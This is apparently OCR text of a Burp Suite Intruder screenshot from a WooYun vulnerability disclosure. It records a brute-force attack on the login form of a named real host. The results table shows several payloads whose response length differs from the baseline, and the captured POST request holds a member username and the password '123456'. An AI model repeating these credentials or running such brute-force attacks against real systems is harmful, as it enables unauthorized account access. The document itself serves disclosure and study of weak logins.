 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
538 7350 200 8500
556 5550 200 8500
1022 1201 200 8500
2782 1872 200 8500
3621 0263 200 8500
4177 6714 200 8500
5129 8215 200 8500
6256 5526 200 8500
7614 3167 200 8500
8861 0688 200 8500
8990 9898 200 8500
9426 5249 200 8500
9830 9289 200 8500
0 200 8053 baseline request
Request Response
Raw Params Headers Hex ViewState
Host: oa.shpbs.com
Content-Length: 463
Pragma: no-cache
Connection: close
__LASTFOCUS=&__EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUKLTYyODQ2NDY2N2QYAQUeX19Db250cm9sc1Jl
cXVpcmVQb3N0QmFja0tleV9fFgIFDEltYWdlQnV0dG9uMQUMSW1hZ2VCdXR0b24yOy6ot%2FmMgZD53ZRSEkIpi1GGt75kVpwR6pl3
qc%2FrGj0%3D&__VIEWSTATEGENERATOR=572C1C7D&__PREVIOUSPAGE=Ow_IcjriN9N-bgeELyUCPTH_QKyq2t0XX3qTU-fkn5Ph
LOWTQnwQT4DkON5sYQz4ETygLnvCuHHRRL2HVebbZsGpmpyWhgXnt08Q9zC7xewNrYC03Y09lw_Z22nowFNI0&MemberUser=SH006
88&PassWord=123456&ImageButton1.x=42&ImageButton1.y=11
? < + > Type a search term 0 matches
Finished
www.wooyun.org